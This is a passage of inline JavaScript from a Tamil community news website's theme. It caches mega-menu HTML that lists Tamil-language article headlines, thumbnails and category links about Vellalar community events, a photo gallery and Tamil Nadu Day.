\u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_26a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_26a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/photo-gallary\/\" class=\"td-post-category\">\u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-with-tamil-scholar-aiya-kab-file-image\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-ki-aa-pe-viswanathan-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/photo-gallary\/\" class=\"td-post-category\">\u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-with-tamil-scholar-aiya-kab-file-image\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/photo-gallery-vocs-149th-birthday-celebrations-all-over-tamil-nadu\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/voc_149_birthday_chennai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/photo-gallary\/\" class=\"td-post-category\">\u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/photo-gallery-vocs-149th-birthday-celebrations-all-over-tamil-nadu\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_26a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_26a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/velalermatrimony_thuluva_police-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/we-will-protect-the-adhisavars-to-protect-the-velalers-tradition-and-history-we-will-call-the-adhisavars\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/saiva-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/we-will-protect-the-adhisavars-to-protect-the-velalers-tradition-and-history-we-will-call-the-adhisavars\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/today-and-forever-is-tamil-nadu-day-november-1st\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/tn-pic-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 